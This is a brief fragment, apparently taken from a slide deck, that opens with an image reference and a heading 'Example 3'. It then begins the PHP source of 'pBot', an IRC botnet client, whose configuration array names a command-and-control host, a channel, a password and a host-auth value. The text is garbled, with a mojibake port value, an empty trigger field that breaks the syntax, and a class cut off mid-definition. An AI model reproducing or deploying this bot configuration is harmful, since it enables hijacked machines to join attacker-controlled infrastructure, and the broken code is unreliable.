

# Example 3
class pBot {
var $_514f39cedea03ae75099e66fa3c082bf = array("server"=>"complex.no-ip.org", "port"=>"6Ã‚Â¨Ã‚Â€", "pass"=>"", "prefix"=>"Complexity-", "maxrand"=>"8", "chan"=>"#complexity", "chan2"=>"", "key"=>"", "modes"=>"+p", "password"=>"haxroom", "trigger"=>, "hostauth"=>"cube" );